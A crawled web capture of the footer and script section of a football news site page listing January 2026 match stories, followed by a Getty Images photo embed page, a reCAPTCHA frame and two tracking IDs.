ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_74 ul li a{justify-content:flex-end}body .tdi_74 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_74 ul li{margin-right:40px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 a,body .tdi_74 .td-blm-sub-icon{color:#ffffff}body .tdi_74 li.current-menu-item>a,body .tdi_74 li.current-menu-ancestor>a,body .tdi_74 li.current-category-ancestor>a,body .tdi_74 li.current-page-ancestor>a,body .tdi_74 a:hover,body .tdi_74 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_74 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_74 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_74 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 ul li{margin-right:36px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 ul li{margin-right:30px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_74 ul li{margin-right:20px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-fix-index"><div class="menu-ett-top-container"><ul id="menu-ett-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15926"><a href="https://lwosinc.com/apply"><span class="td-blm-menu-item-txt">Apply to Write</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/"><span class="td-blm-menu-item-txt">Ad and Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29979"><a href="https://extratimetalk.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29977"><a href="https://extratimetalk.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{padding-bottom:20px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-bottom:11px!important}}@media (max-width:767px){.tdi_76{padding-bottom:14px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyright - Last Word On Sports INC 2011-2024</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" class="td-image-wrap " title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071541302-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071541302-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071541302-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Dominik Szoboszlai&#039;s Form Points Out His Consistency and Utility for Liverpool" title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool">Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:21:24-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/"  rel="bookmark" class="td-image-wrap " title="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071358226-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071358226-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071358226-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement" title="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/"  rel="bookmark" title="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement">Casemiro Leaving Manchester United on a High After Two Trophies and...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:03:05-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/braga-vs-nottingham-forest-1-0-disaster/"  rel="bookmark" class="td-image-wrap " title="SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-300x213.jpg 300w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-1024x729.jpg 1024w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-768x546.jpg 768w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-1536x1093.jpg 1536w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-2048x1457.jpg 2048w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-590x420.jpg 590w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-218x150.jpg 218w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-696x495.jpg 696w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071567161-1068x760.jpg 1068w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win" title="SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/braga-vs-nottingham-forest-1-0-disaster/"  rel="bookmark" title="SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win">SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:48:48-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/bayern-munich-vs-union-saint-gilloise-2-0/"  rel="bookmark" class="td-image-wrap " title="Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071579615-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071579615-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071579615-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages" title="Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/bayern-munich-vs-union-saint-gilloise-2-0/"  rel="bookmark" title="Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages">Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:36:48-05:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69749e887e551
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fix-index{transform:unset!important}</style>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764381056" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extratimetalk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extratimetalk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96dd46b9ea884509bda8ee91138b1b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.gettyimages.com/embed/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ&tld=ca&sig=oULYHy6quyYBCPlkuAuqvvZi_Z0z-6esACnMDG3GgjE=&caption=true&ver=2
body_size: 8146
content:



<!DOCTYPE html>
<html>
  <head>
    <base target="_parent" />
    <title>Burnley v Newcastle United - Premier League [Getty Images]</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="robots" content="noindex, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lt IE 10]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <meta name="twitter:card" content="photo" />
    <meta name="twitter:site" content="@GettyImages" />
    <meta name="twitter:title" content="868348488 / Stu Forster / Getty Images Sport" />
    <meta property="og:description" content="Stu Forster / Getty Images Sport" />
    <meta property="og:image" content="https://embed-cdn.gettyimages.com/photos/newcastle-player-christian-atsu-in-action-during-the-premier-league-picture-id868348488?k=6&amp;m=868348488&amp;s=594x594&amp;w=0&amp;h=2Q_RpUOCLKHD38h_3exsMhq71klFnPuTmC4ieyP_FX4=&amp;Expires=1769302800&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=Qfbln5oTKMfNZrktPRSRoC8Iz5jZhR14vRcfpxnFSdnNO0R2PTXj~fsVUj~AC1tl-i0nn8pKx1u6PnxrAelsc2x1NMhd-pCNAGR18s7w~B6LihyKDqg9O8jWdTLYRFVIuFS9cFCZW0maoypngQmmDD0T4iy8lLIKWhZfSAV~EGvEiU8hjzGacb-2sT1FQyfMCI1-awNFxEa3DKohE87P8asQHgy2T4pMCXZQSpQYmdB87kstgCS3FiotWQxARXYKZqYurunICmPQFPuX96~NB1dOil6dmZXGeTs3cGJltJZ3DuM0M1lGZTFtSeob078Yy8xORdmYM6ac-LrtpzG3xuVbdV0w8cLJ4fcpVJi~CZajD~sfb4k-aIpjvjVDWeXOSBQ3ih9OeXhJxFejK5Zm7tw4hadAYWZKBO~ginxXP7Z5w6-1yIRBZEJ4BaYCDT1w5XAH3cVEqLRnKiaFikEvzU2b3lc7koHMo6zl-rEidPm33tE~8iciA-gkte3A-ytc65337A-nXH19DuuZaVaBTPv6OdELuIFU1VIrNJNyDNiqDtl4F6kI-iIddZ3HrwXAX7Ow9Zwb3DM-w8OjhU-uPiqj3eMvQomVPJAsvSVqQbmQOCODaA~MMFN1zQpbSHAyNeak9CVRRLg5aqKJ7b~78BiusjW~cUscTMImUuuK8aQ_" />
    <meta property="og:url" content="http://www.gettyimages.ca/detail/868348488" />
    <meta property="og:site_name" content="Getty Images" />
    <meta name="getty:adp" content="http://www.gettyimages.ca/detail/868348488" />

    

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
  </head>

  <body class="embed">

  <link rel="stylesheet" type="text/css" href="//embed-cdn.gettyimages.com/css/2977517/style.css" />

<div id="fb-root"></div>
<section id="body-wrapper"  data-frame-width="594" data-frame-height="383">
  
  
  

  <div id="embed-body" data-spectrum-base-url="//spectrum.gettyimages.com/v3/signals" data-asset-ids="" style="max-width:594px;">
    
    
      
    <div id="slide-0" class="slide active" data-asset-id="868348488"
                                                                                       data-collection-id="57" data-asset-product-type="Sport" data-content-type="still image">
      <main class="solo">
        <figure>
          
            
              <ul class="reblog solo">
  
  <li id="li-fb" class="li-button">
    <div class="icon-button icon-fb" title="Share on Facebook"  onclick="return Embed.Social().facebook('http://www.gettyimages.com/consumer/share/assets/868348488');" ></div>
  </li>
  
  <li id="li-twitter" class="li-button">
    <a class="icon-button icon-twitter" title="Share on Twitter"  onclick="return Embed.Social().twitter('http://www.gettyimages.com/consumer/share/assets/868348488', 'Burnley v Newcastle United - Premier League');" ></a>
  </li>
  <li id="li-pinterest" class="li-button">
    <a class="icon-button icon-pinterest" title="Share on Pinterest"  onclick="return Embed.Social().pinterest('\/\/www.pinterest.com\/pin\/create\/button?url=http%3A%2F%2Fwww.gettyimages.ca%2Fdetail%2F868348488%3Fet%3D-Z2EVC5oQvRsB3Ny1164cQ%26referrer%3Dhttps%253A%252F%252Fextratimetalk.com%252Fnewcastle-vs-bournemouth-preview__trashed%252F%26share%3Dembed_Pinterest\x26media=http%3A%2F%2Fmedia.gettyimages.com%2Fphotos%2Fnewcastle-player-christian-atsu-in-action-during-the-premier-league-picture-id868348488\x26description=Newcastle player Christian Atsu in action during the Premier League match between Burnley and Newcastle United at Turf Moor on October 30, 2017 in Burnley, England.  (Photo by Stu Forster\/Getty Images)');" ></a>
  </li>
  
</ul>

            

            
              <figcaption onselectstart="return false">
                <p class="show-more">
                  <a target="_blank" onclick="Embed.ClickHandler().click('http:\/\/www.gettyimages.ca\/detail\/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ\x26referrer=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F')" href="http://www.gettyimages.ca/detail/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F">see more</a>
                </p>
                <p class="caption-text">BURNLEY, ENGLAND - OCTOBER 30:  Newcastle player Christian Atsu in action during the Premier League match between Burnley and Newcastle United at Turf Moor on October 30, 2017 in Burnley, England.  (Photo by Stu Forster/Getty Images)</p>
              </figcaption>
            

            
                <aside class="assetcomp-overlay" onclick="if (!Embed.MediaQuery().mobile() &&  true ) { window.open('http:\/\/www.gettyimages.ca\/detail\/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ\x26referrer=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F', '_blank'); Embed.ClickHandler().click('ADP'); return false; }" data-url='http://www.gettyimages.ca/detail/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F'></aside>
                <a href="http://www.gettyimages.ca/detail/868348488?et=-Z2EVC5oQvRsB3Ny1164cQ&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F" target="_blank" class="assetcomp-link">
                  <img class="assetcomp" id="assetcomp-0" alt="BURNLEY, ENGLAND - OCTOBER 30:  Newcastle player Christian Atsu in action during the Premier League match between Burnley and Newcastle United at Turf Moor on October 30, 2017 in Burnley, England.  (Photo by Stu Forster/Getty Images)" src="https://embed-cdn.gettyimages.com/photos/newcastle-player-christian-atsu-in-action-during-the-premier-league-picture-id868348488?k=6&amp;m=868348488&amp;s=594x594&amp;w=0&amp;h=2Q_RpUOCLKHD38h_3exsMhq71klFnPuTmC4ieyP_FX4=&amp;Expires=1769302800&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=Qfbln5oTKMfNZrktPRSRoC8Iz5jZhR14vRcfpxnFSdnNO0R2PTXj~fsVUj~AC1tl-i0nn8pKx1u6PnxrAelsc2x1NMhd-pCNAGR18s7w~B6LihyKDqg9O8jWdTLYRFVIuFS9cFCZW0maoypngQmmDD0T4iy8lLIKWhZfSAV~EGvEiU8hjzGacb-2sT1FQyfMCI1-awNFxEa3DKohE87P8asQHgy2T4pMCXZQSpQYmdB87kstgCS3FiotWQxARXYKZqYurunICmPQFPuX96~NB1dOil6dmZXGeTs3cGJltJZ3DuM0M1lGZTFtSeob078Yy8xORdmYM6ac-LrtpzG3xuVbdV0w8cLJ4fcpVJi~CZajD~sfb4k-aIpjvjVDWeXOSBQ3ih9OeXhJxFejK5Zm7tw4hadAYWZKBO~ginxXP7Z5w6-1yIRBZEJ4BaYCDT1w5XAH3cVEqLRnKiaFikEvzU2b3lc7koHMo6zl-rEidPm33tE~8iciA-gkte3A-ytc65337A-nXH19DuuZaVaBTPv6OdELuIFU1VIrNJNyDNiqDtl4F6kI-iIddZ3HrwXAX7Ow9Zwb3DM-w8OjhU-uPiqj3eMvQomVPJAsvSVqQbmQOCODaA~MMFN1zQpbSHAyNeak9CVRRLg5aqKJ7b~78BiusjW~cUscTMImUuuK8aQ_" />
                </a>
            
          
        </figure>
        <div class="image-footer">
          <div class="logo-container">
            <img src='//embed-cdn.gettyimages.com/images/2977517/gi-logo.png' width="82" height="15" class="gi-icon" alt="Getty Images" />
          </div>
          <div class="meta">
            <p class="footer-text">
              <span class="collection" title="Getty Images Sport" data-field="collection">Getty Images Sport</span>
              <span class="photographer" title="Stu Forster" data-field="photographer">Stu Forster</span>
            </p>
          </div>
        </div>
      </main>
      
    </div>
    
  </section>

<menu id="radial-menu">
  <ul>
    <li id="radial-item-share" class="radial-item" onclick="return Embed.SocialMenu().show();"></li>
  </ul>
</menu>

<script type="text/javascript">
  $(document).ready(function() { Embed.version = "2"; });
</script>
<script type="text/javascript" src="//embed-cdn.gettyimages.com/js/2977517/embed-bundle.js"></script>
<script type="text/javascript">
  $(document).ready(function () {
    Embed.Bootstrapper().init();
  });
</script>


  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M5pNKWt8Icvhug2iwtItjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769250462042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
21950dd2-869a-44ea-94c1-1ec05ffb2611

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
517fb385-d21c-422f-9eaf-e88a03492bd8